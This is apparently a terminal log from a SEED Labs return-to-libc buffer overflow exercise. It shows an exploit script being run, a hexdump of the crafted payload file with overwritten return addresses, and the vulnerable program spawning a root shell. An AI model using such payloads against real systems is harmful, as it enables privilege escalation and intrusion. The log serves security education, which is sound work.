 seed@MATRIX: ~/3Labsetup
seed@MATRIX:~/3Labsetup$ vim exploit.py
seed@MATRIX:~/3Labsetup$ ./exploit.py
seed@MATRIX:~/3Labsetup$ hexdump badfile
0000000 aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa
0000010 aaaa aaaa aaaa aaaa aaaa aaaa c360 f7e0
0000020 eec0 f7df d7dc ffff aaaa aaaa aaaa aaaa
0000030 aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa
*
000012c
seed@MATRIX:~/3Labsetup$ ./retlib
Address of input[] inside main():  0xffffd1d0
Input size: 300
Address of buffer[] inside bof():  0xffffd1a0
Frame Pointer value inside bof():  0xffffd1b8
# whoami
root
# exit
seed@MATRIX:~/3Labsetup$ vim exploit.py
seed@MATRIX:~/3Labsetup$ ./exploit.py
seed@MATRIX:~/3Labsetup$ ./retlib
Address of input[] inside main():  0xffffd1d0
Input size: 300
Address of buffer[] inside bof():  0xffffd1a0
Frame Pointer value inside bof():  0xffffd1b8
# exit
Segmentation fault
seed@MATRIX:~/3Labsetup$